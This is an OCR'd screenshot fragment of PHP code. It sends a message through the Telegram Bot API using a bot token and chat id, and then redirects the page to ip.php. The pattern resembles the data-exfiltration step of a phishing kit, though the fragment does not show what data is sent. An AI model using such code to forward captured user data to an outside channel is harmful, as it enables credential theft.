
$send
 = file_get_contents(
"https://api.
telegram.org/bot$token/SendMessage?chat_id=
$gpid&text="
.urlencode(
$textmsg
)); 

}
else
{ 

echo
"):"
; 

?>
<meta content=
'0;url=ip.php'
 http-equiv=
'ref
resh'